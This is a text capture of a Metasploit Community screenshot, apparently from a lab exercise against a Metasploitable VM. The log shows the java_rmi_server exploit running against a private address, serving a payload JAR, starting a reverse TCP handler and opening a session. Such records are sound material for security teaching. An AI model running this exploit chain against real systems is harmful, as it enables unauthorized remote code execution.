 Project - metasploitable ▼
Account - zaid ▼ Administration ▼ ? 10
metasploit®
community
Overview Analysis Sessions 1 Campaigns Web Apps Modules Credentials Reports Exports Tasks
Home metasploitable Tasks Task 12
Collect...
Task started
Launching Complete (1 session opened) exploit/multi/misc/java_rmi_server Completed
Started: 2016-05-26 09:49:55 +0100
Duration: less than 10 seconds
[+] [2016.05.26-09:49:55] Workspace:metasploitable Progress:1/2 (50%) Exploiting 10.0.2.4
[*] [2016.05.26-09:49:56] Started reverse TCP handler on 0.0.0.0:1024
[*] [2016.05.26-09:49:56] 10.0.2.4:1099 - Using URL: http://0.0.0.0:8080/CjmXzKiaTAaB4v
[*] [2016.05.26-09:49:56] 10.0.2.4:1099 - Local IP: http://10.0.2.15:8080/CjmXzKiaTAaB4v
[*] [2016.05.26-09:49:56] 10.0.2.4:1099 - Server started.
[*] [2016.05.26-09:49:56] 10.0.2.4:1099 - Sending RMI Header...
[*] [2016.05.26-09:49:57] 10.0.2.4:1099 - Sending RMI Call...
[*] [2016.05.26-09:49:57] 10.0.2.4:1099 - Replied to request for payload JAR
[*] [2016.05.26-09:49:57] Sending stage (46112 bytes) to 10.0.2.4
[*] [2016.05.26-09:50:00] 10.0.2.4:1099 - Server stopped.
[+] [2016.05.26-09:50:00] Workspace:metasploitable Progress:2/2 (100%) Complete (1 session opened) exploit/multi/misc/java_rmi_server
Metasploit Community 4.11.7 - Update 2016052401 © 2010-2016 Rapid7 Inc, Boston, MA RAPID7